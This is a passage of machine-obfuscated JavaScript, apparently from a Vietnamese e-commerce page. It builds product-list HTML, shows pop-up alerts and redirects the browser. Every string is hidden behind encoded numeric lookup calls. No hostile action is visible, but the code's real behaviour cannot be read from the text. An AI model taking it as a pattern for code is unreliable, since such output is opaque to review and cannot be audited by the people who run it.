_0x2dd12f,_0x3dd9b1[_0x12c028(0xfc0,0x93a,0xcd1,0x450,0xf16)]))_0x3dd9b1[_0x12c028(0x41d,0x8e3,0x1c9,0x57a,0x1f6)](_0x3dd9b1[_0x3b829e(0x588,0xc40,0x13e,0x6cb,0x230)],_0x3dd9b1[_0x312d61(0x208,0x459,0xb5e,0xb78,0x7be)])?Swal[_0x3b829e(0xbf3,0xa22,0x1bb,0x6f9,0x4d6)](_0x3dd9b1[_0x3b829e(0x456,0xe2b,0xc7a,0x76c,0x29f)],_0x3dd9b1[_0x12c028(0x124e,0xe24,0xeba,0x13b9,0x13dd)],_0x3dd9b1[_0x3b829e(0x103e,0x6fa,0xc44,0xbe3,0xb7b)]):_0x26f35a[_0x3b829e(0x57,0x40f,0xba7,0x6f9,0x100)](_0x3dd9b1[_0x3b829e(0xde0,0xdca,0x99a,0x76c,0x886)],_0x3dd9b1[_0xa254eb(0x4e9,0x430,0x906,0x858,0x5cc)],_0x3dd9b1[_0x12c028(0x12b,0x3e3,0x897,0x30a,-0x50)]);else{if(_0x3dd9b1[_0x25c6b8(0x1414,0xf4f,0x1197,0xfeb,0xe88)](_0x2dd12f,_0x3dd9b1[_0x25c6b8(-0x5b,0xd6f,0xa93,0x656,0x897)])){if(_0x3dd9b1[_0x312d61(0xcd4,0xec4,0xdcd,0x1202,0xf63)](_0x3dd9b1[_0xa254eb(0xceb,0x5b7,0x964,0x65c,0xd3)],_0x3dd9b1[_0x312d61(0x411,0x5b4,0x906,0xcb9,0x76e)]))location[_0x25c6b8(0x90d,0x7e0,0x878,0xedc,0x1304)]=_0x3dd9b1[_0x3b829e(0x370,0xa39,0xe27,0x919,0xe16)];else{var _0x9c3f6b=_0x3dd9b1[_0x3b829e(0x13d7,0x99c,0xbab,0xfa7,0x12dd)](_0x3861cc,_0x3dd9b1[_0xa254eb(0x299,0x3be,0x342,0x35b,0x6bc)](_0x33404d,this)[_0xa254eb(0x38c,0x815,-0xd0,0x647,0x1df)]());_0x3dd9b1[_0xa254eb(0x237,0x72a,0x36e,0x35b,0x10d)](_0x54bd59,this)[_0xa254eb(0x119b,0x843,0xe7f,0xda1,0xfeb)](_0x3dd9b1[_0x25c6b8(0x173a,0x181e,0xbd9,0x1178,0x180b)],_0x3dd9b1[_0x312d61(0xc6f,0x8d8,0xe8a,0x9c8,0x301)]('#',_0x9c3f6b));}}else{if(_0x3dd9b1[_0x3b829e(0x17b4,0xd9d,0xd06,0x1151,0x1636)](_0x2dd12f,_0x3dd9b1[_0x312d61(0x7bc,0x7b3,0xe6a,0x39d,0x72a)])){if(_0x3dd9b1[_0x25c6b8(0xeee,0xa29,0x12d5,0xbce,0x927)](_0x3dd9b1[_0x12c028(0x7bc,0x7d7,0xe5a,0x666,0x542)],_0x3dd9b1[_0x3b829e(0x888,0xe79,0x1c2,0x835,0x69c)])){_0x548fc3[_0x312d61(0x400,0x181,-0x45b,-0x1c3,0x17)](_0x52ff36);if(_0x548fc3[_0x12c028(0x4aa,0x684,0x24c,0x1b3,0x935)](typeof _0x3bb692,_0x548fc3[_0x25c6b8(0xae1,0x1235,0x107f,0x1156,0xf9b)]))_0x475913[_0x3b829e(0x89,0xbf5,0xa0b,0x6f9,0x1a8)](_0x548fc3[_0x25c6b8(0x13a7,0xf60,0xb2a,0xd7c,0x9ce)],_0x548fc3[_0x12c028(-0xf2,0x53e,0x52f,0x477,-0x115)],_0x548fc3[_0x3b829e(0xf25,0x114e,0x11a7,0xbd3,0x1090)]);else{if(_0x548fc3[_0x25c6b8(0x833,0x409,0xc18,0x709,0x20c)](_0x522466,_0x548fc3[_0xa254eb(0xe99,0xf3a,0x9c3,0xe26,0xf41)]))_0x2f8586[_0x12c028(0x129d,0xc5d,0x104b,0x8c2,0x12b1)]=_0x548fc3[_0x3b829e(0xb64,0xc2b,0xf77,0xd7b,0x779)];else _0x548fc3[_0x12c028(0x8d6,0x48a,0x4bc,-0x1eb,-0x20e)](_0x449ded,_0x548fc3[_0x12c028(0x733,0xdea,0xb5f,0xaa8,0x95d)])&&(_0x4f7950[_0x25c6b8(0x1275,0x14ff,0x83f,0xedc,0x103d)]=_0x548fc3[_0x12c028(0x8d7,0x439,0x629,0x7b4,0x20b)]);}}else location[_0x3b829e(0x9d8,0xa74,0x11cb,0xcbb,0xae2)]=_0x3dd9b1[_0x3b829e(0x165,0x58d,0x16d,0x6e5,0x9c5)];}}}}}):_0x3dd9b1[_0x44505d(0x4ad,0xbcc,0x72f,0x507,0x847)](_0x3dd9b1[_0x3412cd(0x8c2,-0x190,0xa7b,0x4a8,0x3c6)],_0x3dd9b1[_0x3412cd(0x202,0xb64,-0x1d2,0x4a8,0x6e0)])?location[_0x3546d2(0xf9c,0xe43,0xa0f,0xd13,0x764)]=_0x3dd9b1[_0x44505d(0x5f0,0x48a,0x76,0x31d,0xc0)]:_0x2cc742+=_0x3dd9b1[_0x137588(0x148a,0x130d,0x11f3,0x162b,0x10aa)];}function getProductListNew(_0x5427df,_0x585507,_0xe112a9,_0x1eff1b,_0x3fe468){var _0x37005a={'TPKEm':_0x3affcd(0x1013,0x386,0xfba,0xa33,0xa7a)+_0x3affcd(0x8e8,0x8c1,0x8ca,0x63,0x40d)+_0x3eb3d4(0x181,0x2e4,0xa94,0x512,0x58b)+_0x50ec6e(0xeae,0xa0a,0xeea,0x801,0xcee)+_0xa1f063(0xe26,0x1388,0x148c,0x89e,0x102d)+_0x3eb3d4(0x9f0,0x924,-0x7,0x56e,0x14a)+_0x3affcd(-0x14b,0x72,0x11f,-0x27e,0x255),'mDCiB':_0x3eb3d4(-0xb,-0x179,-0xdc,0x50f,0xb0b)+_0x3affcd(0x746,0x38b,0x3ce,0x1063,0x946)+_0x50ec6e(0x5d9,0xe89,0x1057,0xce9,0x926)+'m','TmrJb':function(_0x49c4c5,_0x54b442){return _0x49c4c5(_0x54b442);},'RSMnZ':function(_0x5162a2,_0x40b055){return _0x5162a2+_0x40b055;},'JQgVd':_0x50ec6e(0x687,0x8eb,0x131f,0xdad,0xda0)+_0x3eb3d4(0xb6b,0x37d,0x919,0x440,0x9ee)+_0x3eb3d4(0x12e2,0x110b,0x13e0,0xea1,0xa6f)+_0x3affcd(0x2d4,0x4b8,0xaf0,0x2fb,0x809),'ZbnVD':_0x50ec6e(0x11f5,0xdc2,0x13b1,0xe2e,0xd13)+_0x3eb3d4(0x5fb,0x30a,-0x3be,0x246,0x86c)+_0x50ec6e(0xce6,0xf4c,0x813,0xddc,0xc27)+_0x50ec6e(0x56e,0x6e5,0xed6,0xc81,0xa93)+_0x3affcd(0xa4f,0x610,0x900,0x22a,0x545)+_0xa1f063(0xd28,0xbcb,0x6f3,0x6f4,0xdf2)+'\x20)','ozyzv':function(_0x5a65e3,_0x263a9f){return _0x5a65e3+_0x263a9f;},'hCyxl':function(_0x25f0d1){return _0x25f0d1();},'tgWQf':_0x3affcd(0x12fe,0xbb6,0x134d,0x1281,0xd7e)+_0x4d8ad4(0x358,0x181,0x4b7,0x95e,0x60c)+_0x3affcd(-0xf6,0xa53,0x327,0x238,0x5eb)+_0xa1f063(0x106d,0x10b6,0x1133,0xfe3,0x136b)+_0x3affcd(0xfd,0x3ba,0xba1,0x71a,0x6e3),'aNAww':_0xa1f063(0xd87,0xb73,0xc72,0xd1c,0xbc0)+'>','FXiAH':_0x4d8ad4(0x70d,-0x521,0x108,0x215,-0x3d2)+'n>','xqbUM':function(_0x138654,_0x39fc2e){return _0x138654(_0x39fc2e);},'yVIRZ':function(_0x2dde0d,_0x7ca65c){return _0x2dde0d-_0x7ca65c;},'Tnvvg':function(_0x461dbe,_0x560639){return _0x461dbe/_0x560639;},'gBjGA':function(_0x2af20f,_0x3aee72){return _0x2af20f*_0x3aee72;},'cuOiz':function(_0x3f6a05,_0x4388e1,_0x6a1d3f){return _0x3f6a05(_0x4388e1,_0x6a1d3f);},'nAvJU':function(_0x55ee40,_0x457d63){return _0x55ee40===_0x457d63;},'RzUZM':_0xa1f063(0xc21,0xeaa,0x61b,0xc76,0xdb2),'sinYS':_0x3eb3d4(0xafb,0xd25,0xf4d,0xef6,0xc53),'pZEcB':function(_0x33f8be,_0x9ecf90){return _0x33f8be<_0x9ecf90;},'FtLbF':function(_0x63fb67,_0x566edc){return _0x63fb67(_0x566edc);},'XonaE':function(_0x35fa06,_0x1cc159){return _0x35fa06===_0x1cc159;},'Ajkyu':function(_0x280273,_0x4feaf0){return _0x280273(_0x4feaf0);},'JGFGi':function(_0x1d0766,_0x2639d3){return _0x1d0766+_0x2639d3;},'MdJMy':_0x50ec6e(0x5c4,0xdba,0x64b,0xd95,0xaf1),'NUxvs':_0x50ec6e(0xae2,0x847,0x97a,0x7a0,0x4d6),'uxyfc':_0xa1f063(0x80f,0x61b,0x85b,0xb16,0x77f)+_0xa1f063(0x5e5,0x4fc,0x2d8,0x909,0x1f6)+'t','rihKI':function(_0x28db48,_0x331775){return _0x28db48!==_0x331775;},'MlJsy':_0xa1f063(0xe74,0x1283,0xf1e,0xf5b,0x1198),'lKhcv':_0x3eb3d4(0x6f2,0x7a0,0xdf9,0x9bd,0xd27),'jzTeg':_0xa1f063(0x1363,0xf37,0x1359,0x16ad,0x195e),'ScqEp':function(_0x1b4294,_0x14bb31){return _0x1b4294(_0x14bb31);},'aZSBO':_0x3affcd(0x8be,0x1aa,0x82e,0x6ed,0x574)+_0x3affcd(0xa48,0xc3c,0xe0c,0x427,0xadc)+_0x50ec6e(0xac6,0x1786,0x116e,0x153f,0x110b)+_0x3affcd(0x33,-0x6f,0x48a,0x9bc,0x2ed),'IqdHn':_0x50ec6e(0x1094,0xca8,0x68b,0x1183,0xd50),'yIkcq':_0x3affcd(0x7b4,0x11b3,0x14ca,0xfda,0xecd)+_0x3affcd(0x782,0xe6,0x5c0,0x770,0x68e),'STFel':function(_0x356329,_0x42506a){return _0x356329(_0x42506a);},'qGSuI':_0x4d8ad4(0x7b4,0x43d,0xb61,0x5cb,0xeb8)+_0x3affcd(0x70b,0x5c3,0x98a,0x73f,0xc57)+_0x3affcd(0x674,0x110c,0x51f,0x1174,0xba3)+_0x50ec6e(0x145,0xae4,0x671,0xa83,0x5ea)+_0x3eb3d4(0x18,0x822,0x67e,0x460,0x498),'ZeLRC':_0x50ec6e(0xba3,0x14b2,0x14a9,0x1241,0x1024)+_0x3affcd(0x254,0x1b9,0xcd4,0x20f,0x60b)+_0x4d8ad4(0x361,-0x256,0x19b,-0x89,-0x4ee),'cZgCs':_0x3affcd(0x43b,0x215,0xac4,0x92b,0x7ab)+_0xa1f063(0x134e,0x1489,0x18e9,0xe2c,0x1748)+_0xa1f063(0xce7,0xa3c,0xc5c,0x996,0xb81)+_0x3affcd(0x85f,0xc4c,0xa10,0x11b5,0xc22)+_0x50ec6e(0x171f,0x1782,0x13ba,0x12a9,0x1193)+_0xa1f063(0x735,0x72,0xe2e,0x5c0,0x565)+_0x3eb3d4(0x5e3,-0x32e,0x187,0x17a,-0x2f8)+_0xa1f063(0xe40,0xe49,0x7ca,0xe84,0x1112)+_0x4d8ad4(0x143c,0x9e3,0xde3,0xcf3,0x1422)+_0x4d8ad4(0xa69,0xd16,0xe1e,0xa01,0xa6c)+'>','EbqDi':_0x3eb3d4(0x31f,0x47c,0x717,0x724,0x5d9)+_0xa1f063(0x134e,0x1a18,0x12da,0x11a5,0x1191)+_0x3affcd(0x47d,0x439,0xf55,0x540,0x8bf)+_0x3affcd(0x779,0x1144,0x128f,0x6e5,0xc22)+_0x4d8ad4(0x6c3,0xe10,0x9bc,0x696,0x3fc)+_0x4d8ad4(0x7e8,0x377,0xa43,0x47f,0xb5a)+_0x3affcd(0x10f6,0xe5d,0xe58,0xbd6,0xdac)+_0x4d8ad4(0x780,0x493,0x5eb,0x5aa,0x1b3)+_0x3eb3d4(0x9da,0x8f1,0x6b7,0x3a0,-0x12f)+_0x4d8ad4(0xcdd,0x8b8,0xc52,0xcd6,0xcb7)+'i>','wHJud':function(_0x1975d4,_0xbe7836){return _0x1975d4==_0xbe7836;},'jMUii':_0x50ec6e(0x15eb,0x14ef,0xce7,0xc3b,0x111e)+'d','SRkRc':_0x4d8ad4(0xacb,0x1161,0xcd8,0xa62,0x1144)+_0x50ec6e(0x5b1,0x93d,0x146,0x89b,0x685)+_0xa1f063(0xbe4,0xddf,0xc6b,0xb42,0xea2),'gaFeo':function(_0x4256f1,_0x193a77){return _0x4256f1(_0x193a77);},'nCckF':_0x3eb3d4(0x4a4,0xaa9,0xae0,0x711,0x8c5)+_0x3eb3d4(0x4ed,0xb5f,0xed3,0xaa9,0x10dc)+_0xa1f063(0x7bd,0x9dd,0x4d1,0xb8d,0x57a)+_0x50ec6e(0x114f,0x113c,0x15b9,0x110d,0xee2),'fyPKf':_0x3eb3d4(0xeed,0x9fd,0x106f,0xc0d,0x11d1)+_0x3eb3d4(0x3a4,0xd99,0x376,0x760,0xcb8),'tybjn':function(_0x3b61cd,_0x53103f){return _0x3b61cd!=_0x53103f;},'IhtXp':function(_0x42d464,_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4){return _0x42d464(_0x164de2,_0x373b99,_0x3a966e,_0x1e62a4);},'WtBeB':function(_0x426912,_0x521772,_0x5675d9,_0x3ce9e8){return _0x426912(_0x521772,_0x5675d9,_0x3ce9e8);},'StEuU':_0xa1f063(0x10bc,0xb11,0x127d,0xf05,0x110d)+_0x3affcd(0x1f3,-0x2fe,0x99f,0xd5,0x2bb),'jPclt':_0x4d8ad4(0x4ce,0x5e5,0xbf8,0xc65,0x10f9)+_0x50ec6e(0xf98,0xb02,0xe45,0x6b3,0xa00)+'r','nHOIe':function(_0x1aa721,_0xcf6eec){return _0x1aa721(_0xcf6eec);},'lScPa':_0x3affcd(0x8e6,0xefa,0x6f1,0xff9,0xc94)+_0x50ec6e(0xfe9,0xe2b,0x10f5,0xf22,0xcd5)+_0xa1f063(0xb2a,0x10a2,0x470,0x70e,0xb46),'LsZSb':_0xa1f063(0x1245,0x1335,0x105a,0x17f5,0xffc)+_0x3affcd(0x1471,0x802,0x10b4,0x890,0xe64)+_0xa1f063(0x1292,0xdec,0x1619,0x1233,0x10a4)+_0x3eb3d4(0xab0,0xe09,0xd54,0x75d,0x90c)+_0x4d8ad4(0xce,-0x240,0x39e,0x987,0x936)+_0x3eb3d4(0x974,-0x293,0xc1,0x2ae,0x676),'zMJOf':_0xa1f063(0xd8e,0x10a1,0x10a0,0x1081,0x116f)+_0x50ec6e(0xc39,0xc5e,0xb13,0xc84,0xa7c),'sLeHz':function(_0x8d3d,_0x14fd89){return _0x8d3d==_0x14fd89;},'vgmxb':_0x3eb3d4(0xab,0x31f,0x1fe,0x410,-0x2d2)+'-n','lQfQl':_0x50ec6e(0x274,0x651,0xf8f,0x5ac,0x877)+_0x50ec6e(-0x77,0xae,0xcb1,0x9e6,0x5b5)+_0xa1f063(0x811,0xc58,0xb55,0x584,0xdb7)+_0x3affcd(0xe36,0xb92,0x68e,0xd6a,0x9db),'iVuXQ':function(_0x468012,_0x410c54){return _0x468012<_0x410c54;},'behly':_0x50ec6e(0x17a0,0x12fa,0x13ab,0x11a9,0x1107),'HqFDP':function(_0x3dc87d,_0x3a7e0b){return _0x3dc87d>_0x3a7e0b;},'pIlxl':function(_0x5065ea,_0x3bb31f){return _0x5065ea+_0x3bb31f;},'VMtFM':_0x3eb3d4(0xfcd,0x582,0x103b,0xa81,0xb44),'poZSt':function(_0x36524c,_0x3d6e9c){return _0x36524c-_0x3d6e9c;},'zgoxe':function(_0x43829d,_0x296dd6){return _0x43829d(_0x296dd6);},'MTPFN':_0x3affcd(0xb64,0xb4f,0x111e,0xcb6,0xd67)+_0xa1f063(0x85e,0xb25,0xef4,0x652,0x4ea)+_0x3affcd(0xbce,0x646,0x6d5,0x82c,0x8f3)+_0x50ec6e(0x1336,0xd48,0x154c,0x1528,0x11a0)+'\x0a','SYbSf':function(_0x2ad6c3,_0x4d9f5e){return _0x2ad6c3+_0x4d9f5e;},'nuIXv':_0xa1f063(0x1239,0xb62,0x18ea,0x1006,0x1262)+_0x3affcd(0x103a,0xe68,0xbe3,0x4c4,0xbf0)+'+$','jhsck':_0x50ec6e(0xcea,0x80a,0x26b,0x2c0,0x8b3)+_0x4d8ad4(0x41d,0x10f,0x641,0x736,0x3a1)+_0x4d8ad4(-0x4f2,0x10c,0xc2,0x4c9,0x2e9)+_0x4d8ad4(-0x27b,0x7b5,0x289,-0x23d,0x3b9)+_0x3affcd(0x334,0xd80,0x87a,0x5cb,0x8e5)+'ệ\x0a','fWLFS':function(_0x147bd0,_0x1d57c3){return _0x147bd0!=_0x1d57c3;},'Xkbeb':function(_0x41bfe1,_0xe59f7b){return _0x41bfe1(_0xe59f7b);},'CYOyZ':function(_0x498d65,_0x3a54be){return _0x498d65(_0x3a54be);},'IjyJC':_0x4d8ad4(0xb2d,0xe12,0xc51,0xdb3,0x1123)+_0x3affcd(0x6f2,0xdd8,0x105f,0x1147,0xb50)+'c','sCMze':_0xa1f063(0x829,0x944,0x923,0x371,0x557)+_0xa1f063(0x676,0xbbb,0x8f3,0xb6b,0x884)+_0x4d8ad4(0x523,0xb3c,0x64a,0xa6f,0xca4)+_0x50ec6e(0x6ef,0x9c1,0xb5f,0xb34,0x8c4)+_0x3eb3d4(0x7e7,0x446,0x544,0xabd,0x119c)+_0xa1f063(0x84d,0x7c1,0xa05,0xa0c,0xd8c)+_0x3eb3d4(-0x7d,0x54a,0x16a,0x5f3,0xcf1)+_0xa1f063(0x1115,0x17f7,0x1639,0x1288,0xda3)+_0xa1f063(0xf78,0x10b2,0x1091,0xa93,0xa54)+_0x4d8ad4(0x12f8,0xbae,0xd41,0xbad,0x12f5)+_0xa1f063(0x118d,0x18bf,0x1624,0x182f,0x1879)+_0x50ec6e(0x106a,0x1040,0x1663,0xba1,0xf3b)+_0x3affcd(0x8c0,0xf00,0xb8a,0x8c5,0xc1b)+_0x4d8ad4(0xda4,0x48a,0xb90,0x815,0x1020),'bcJFX':_0x4d8ad4(0x3c0,0x3cf,0x490,0x5d4,0xac9),'rGJmQ':_0x3affcd(0x3b8,0x264,0xb56,0x473,0x87b)+_0xa1f063(0xccc,0x982,0xe5c,0x10dd,0x692),'FVOmN':_0x3eb3d4(0x11f1,0x1484,0xe76,0xe0c,0x7e2)+_0x50ec6e(0xf48,0xdce,0x128c,0xd54,0xe65)+_0x3eb3d4(0x40e,0xb1,0x50,0x757,0x190)+_0x4d8ad4(-0x95,0x973,0x56f,-0x2f,0xa10)+_0x3eb3d4(-0x2a4,0x707,0x446,0x1d6,-0x5c)+_0x3affcd(0x373,0x4e4,0xb6,0xd8,0x389)+_0x4d8ad4(0x502,0x8f5,0x5d3,0xcd1,0x5b2)+'>','JcVUm':_0xa1f063(0xafd,0xec0,0x9bc,0xefa,0xb99)+'>','vyNsO':_0x3eb3d4(0x942,0x63d,0x9db,0xd26,0x118c),'fDoTe':_0x3affcd(0x1032,0x9bc,0x1466,0xbfa,0xe84),'fPrkM':_0xa1f063(0xbe5,0x127a,0x723,0x8f8,0x4eb)+_0x4d8ad4(0x978,0x488,0x9bb,0x847,0xf66)+_0x3eb3d4(0x620,-0x1cc,-0x5f,0x36a,0x123),'iTunu':_0x4d8ad4(-0x358,0x77,0xe5,-0x298,0x78e)+'er','Plwcm':_0x50ec6e(0xea4,0xc80,0xe9e,0x64b,0xb35)+_0x50ec6e(0x22f,-0x78,0x22d,0x8b6,0x588),'VloqV':_0x3affcd(0x447,0x7a9,0x7d9,-0x2b7,0x38d)+_0x4d8ad4(0x445,0xda9,0x8a8,0x4ba,0x76e)+_0x50ec6e(0xe44,0xfb5,0x100c,0xc5e,0xfbd)+_0x3eb3d4(0x43b,0x4c6,0x191,0x13c,-0xc5)+'g!','ebuzK':_0x3eb3d4(0x7cb,0xb9d,0x563,0x765,0xaee)+'ss','EeKfV':_0x3affcd(0xa73,0x14d1,0x1296,0x1068,0xe5e)+_0xa1f063(0xce6,0x797,0xba2,0x9e9,0x997)+_0xa1f063(0x1117,0xa67,0xb65,0x12b4,0x164a)+_0x3affcd(0x404,0x61b,0x1ca,0xa4b,0x531)+_0x50ec6e(0xcf2,0xf23,0x122e,0xbc2,0xf03)+_0xa1f063(0x7ba,0xbb0,0x815,0xe4b,0x661)+'4','ZpEYd':_0x3eb3d4(0x9e1,0xb74,0x10b4,0x9ad,0xe58)+_0x3affcd(0xabf,0xdf6,0x1a9,0x6f2,0x7df)+_0x3affcd(0x3b5,0xc4b,0x7d2,0xa4b,0x9a6),'nunkp':function(_0x5a2f88,_0x38fa1b){return _0x5a2f88(_0x38fa1b);},'RCwjv':_0x4d8ad4(0x7c8,0xb77,0x998,0xd78,0x8d4)+_0x50ec6e(0xf63,0x985,0x951,0x8ae,0x8fe)+_0xa1f063(0x11a5,0xee4,0x16b7,0xe2b,0x14d1)+'0','HdqrR':_0xa1f063(0xe4a,0x94b,0x10f1,0xa54,0xd53)+_0xa1f063(0x1032,0x1163,0x14b6,0x16b9,0xb41)+_0xa1f063(0x976,0xfb8,0x3f3,0xada,0x518)+'me','RbETa':_0xa1f063(0xf32,0x11ed,0xefc,0x92d,0xa2f)+_0x3eb3d4(0xf72,0xa23,0xb6f,0xb49,0xe5e)+_0x3eb3d4(0xd6e,0xd24,0x91f,0x97c,0xf21)+_0x3affcd(0xf8e,0x1106,0xd0a,0x6a1,0xd75)+_0x50ec6e(0x6b4,0xe6c,0xa5a,0x613,0xb4b),'yvwcD':_0x3affcd(0x1489,0x1008,0xdf2,0x1121,0xde1)+_0x3eb3d4(0x81f,0x110f,0x679,0xb49,0xe92)+_0x3eb3d4(0x77a,0x58f,0x88c,0x9b6,0xddc)+_0x3eb3d4(0x399,0x85b,0x77a,0x485,0x397)+'ds','Mcdyu':_0xa1f063(0xbe2,0x96f,0xbed,0x1141,0xd9e)+_0x3eb3d4(0x97a,0x756,0xb41,0xb84,0xbc6)+'\x20','PwYvQ':_0xa1f063(0xf32,0x1312,0xe1d,0x149f,0xf1a)+_0x3affcd(0x4b4,0x806,0x53f,0x53f,0xbd0)+_0x3affcd(0x2db,0x9c6,0x330,0x9eb,0xa03)+_0x3eb3d4(0x1199,0x13b0,0x12cd,0xcee,0x5cd)+_0x4d8ad4(0xf0a,0xacd,0xbf9,0x5f9,0x8e7)+_0x4d8ad4(0x598,-0x1ee,0x294,0x4e8,0x312),'YGMvY':function(_0xa0f0d2,_0x529012){return _0xa0f0d2+_0x529012;},'busEV':function(_0x2f28ce,_0x4ce83a){return _0x2f28ce+_0x4ce83a;},'fbupg':_0x3eb3d4(0xc07,0x276,0x7d7,0x95c,0x670),'uWOwq':_0xa1f063(0xb78,0xeef,0xde0,0x126c,0xa8b),'ywjaL':_0x3eb3d4(0x5d8,0xede,0x10ba,0xb49,0xb8a)+'w','khAos':_0xa1f063(0x130f,0x14a6,0x12ae,0xda2,0x111e)+_0x4d8ad4(0xf23,0x800,0xb24,0x8da,0x58f)+_0x4d8ad4(0x11d7,0xae8,0xbf7,0x695,0x1091)+_0x50ec6e(0x14a0,0x108f,0x1284,0x1a49,0x131b)+'t_','KCjiW':_0xa1f063(0xe4a,0xc81,0x1530,0x103d,0xeba)+_0x3affcd(0xb06,0x92d,0xee5,0x726,0x906)+_0x50ec6e(0x29a,0x9b5,0xa2f,0x23b,0x967)+_0xa1f063(0xfe0,0xaf7,0x1611,0xb81,0xfc5)+_0x50ec6e(0x10e2,0xc27,0xed1,0x167a,0xfd1),'QnGUo':_0xa1f063(0xe5c,0x13bf,0x141d,0xb6c,0xa07)+_0x3affcd(0x1ad,0x866,0x5a0,0xfb,0x2b6)+_0x4d8ad4(0x245,0xb95,0x56e,0x8f9,-0xeb),'AfThd':_0x3affcd(0xa7e,0x67b,0xc87,0xd65,0xa34)+_0x50ec6e(0x11b2,0x9fa,0x86a,0x1352,0xf57)+_0x3eb3d4(0x4a7,-0x1f2,-0x12d,0x4e3,0x144)+_0xa1f063(0x11a5,0xb10,0x166b,0xfbd,0xb23)+'0','aoEYH':_0x3affcd(0xbd6,0xb30,0xf88,0x370,0xa34)+_0x50ec6e(0x955,0x1159,0x1374,0xa37,0xc96)+_0x4d8ad4(0xe63,0x9bb,0xc75,0x6d4,0x1102)+'20','JeLWu':_0x3affcd(0xeb4,0xe8b,0xb39,0xf6d,0xa22)+_0x50ec6e(0x1017,0x12eb,0x120a,0x11c5,0xf9e)+_0x50ec6e(0xbbb,0x1416,0xdf1,0xf44,0xdbe)+'l','MEBqT':_0x3affcd(0x10cd,0x130b,0x114b,0x12d6,0xee7)+_0xa1f063(0xfe8,0x12b3,0x943,0x1189,0xcb2)+_0x3eb3d4(0x905,0x10b5,0x565,0xc0c,0xfea)+_0x3affcd(-0x9c,-0x2c3,-0xe6,0x14e,0x179)+'a_','CvsRM':_0xa1f063(0x1177,0x1456,0x163c,0xbdf,0x13ab)+_0x3affcd(0x13c7,0x75f,0x79a,0x968,0xd89)+_0x3eb3d4(0x1a7,0x4c5,0x39f,0x5eb,0x3d9),'xdVZp':_0x3affcd(0x8cc,0xe29,0x9f5,0x7f8,0xa22)+_0x3eb3d4(0xc11,0xbb7,0xe89,0xb83,0xdc6)+_0xa1f063(0xedb,0xed5,0xa6c,0x1094,0x153c)+_0xa1f063(0xaf4,0x6a7,0xd0a,0x603,0xda4),'yejIu':function(_0x4fcb21,_0x31adbc){return _0x4fcb21+_0x31adbc;},'GjZlu':_0x3eb3d4(0x896,0xf13,0xc69,0xe0c,0xc38)+_0x3affcd(0xa31,0x4f9,0x1100,0x93c,0xad1)+_0x3eb3d4(0x857,0xae7,0x99f,0xc4c,0xc20)+_0x50ec6e(0xa4a,0x8a7,-0x241,0x793,0x4cf)+_0xa1f063(0xa87,0xc02,0xba2,0x60d,0xd3e)+_0x50ec6e(0x212,0x4b3,0xa71,0x580,0x6ad)+_0x50ec6e(0x7d9,0x91b,0x857,0x379,0x888)+_0x3affcd(0xcf6,0xa2c,0xc5c,0xde1,0xb86)+_0xa1f063(0x11dc,0xdf2,0xc23,0x114d,0xad4)+_0x3affcd(0x77d,0xf24,0x669,0x825,0xd7b)+_0x3affcd(-0xae,-0x2c6,-0x2ff,-0xb6,0x26b)+_0xa1f063(0xbb6,0x1029,0x6a7,0xcbe,0x7ea)+_0x4d8ad4(0x1325,0x9eb,0xc5f,0x11b7,0xce3),'JyYzT':_0x3affcd(0xde4,0x1162,0x1041,0xf85,0xbf9)+_0x50ec6e(0x3d6,0x2b8,0xb95,0x5a6,0x994)+_0x4d8ad4(0x725,0x5a3,0xc63,0x11e6,0xcbd),'TEtiW':_0x50ec6e(0x1115,0xe6f,0xa44,0xe16,0x1002),'jJTIb':function(_0x3f4f51,_0x51e5c5){return _0x3f4f51+_0x51e5c5;},'NyXDp':_0x50ec6e(-0x160,0x4d5,0x6e3,0x3ac,0x5be)+'hệ','xXnhM':function(_0x5764f4,_0x5dcdc4){return _0x5764f4===_0x5dcdc4;},'NLDEA':_0x50ec6e(0x3c8,0x812,0x17e,0xaa3,0x65a),'mHoZT':function(_0x48124b,_0x173022){return _0x48124b(_0x173022);},'tYdsD':function(_0x1748e5,_0x40c252){return _0x1748e5(_0x40c252);},'zRNxV':function(_0xab1ad3,_0x4e3137){return _0xab1ad3!=_0x4e3137;},'VKwhw':_0xa1f063(0xf0b,0x14bd,0x942,0xc35,0x1194),'QTxMX':_0x4d8ad4(0x270,0x436,0x73f,0xa75,0x9af),'jkyKU':_0x3affcd(0x13d,0x7e7,0x204,0x81f,0x64b),'Umwor':_0xa1f063(0x12bb,0x1406,0x1838,0xfa4,0xf4a)+_0x3affcd(0x538,0xcd7,0x4a1,0x1002,0xad1)+_0xa1f063(0x8cd,0x6b7,0xc3d,0xe70,0x78c)+_0x50ec6e(0xf93,0x114e,0xae9,0xd3e,0xb03),'lLRwk':_0x3affcd(0x15c5,0x897,0x158d,0x8f1,0xe93)+_0x3affcd(0x6ba,0x5cc,0xc85,0x3e0,0xad1)+_0x3affcd(0x95,0x1c5,0xb3c,0x426,0x5a9)+_0x3affcd(-0x152,-0x46b,-0x488,0xd6,0x1a7)+_0x50ec6e(0x609,0xdad,0x8de,0x4ea,0xadc)+'\x22>','GVllS':_0x3eb3d4(0x78f,-0x3d3,-0x499,0x215,0x81c),'rnqFI':_0x4d8ad4(0x380,0x5f9,0x8c3,0xf16,0x3f6)+_0x4d8ad4(-0xda,0x628,0x3e6,0x60e,0x7c8)+_0x4d8ad4(0x504,0x7dd,0x601,0x49e,0x9ad)+_0x3affcd(0x8bb,0x964,0x110b,0x157e,0xf12)+_0x4d8ad4(0x3f2,0x10ff,0x9ed,0xbca,0x8e7)+_0xa1f063(0x11cb,0xffe,0xc74,0x1609,0x1615)+_0x3eb3d4(-0x188,0x955,0x636,0x2d7,-0x235)+_0x50ec6e(0x858,0x35b,0x373,0xc0d,0x538)+'n>','KMwGj':_0x50ec6e(0x1045,0xa62,0xfd6,0x680,0x9b2)+_0x50ec6e(0x179c,0x14b7,0xfeb,0xc8d,0x12e4),'WrMIa':_0x4d8ad4(0x3ed,0xdf1,0x851,0x4e6,0xb5d)+_0x50ec6e(0x2ed,0x2c3,0x14f,0x631,0x5a9)+_0xa1f063(0x657,0xf1,-0x13,0x55f,0x7e8)+_0xa1f063(0x1335,0x1620,0x148a,0xf82,0x15d0)+_0x3eb3d4(0x2d9,0x35f,0x326,0x51c,0x969)+_0x50ec6e(0x1128,0x699,0x132c,0x79c,0xc2c),'HEZzr':_0x50ec6e(0x1501,0xf70,0xe1e,0xc94,0x102f)+'=\x22','BYLrC':_0x50ec6e(0xddc,0xbe7,0x1317,0x11ee,0xf50)+'>','SzqqU':_0x50ec6e(0x11d6,0x10c2,0x130a,0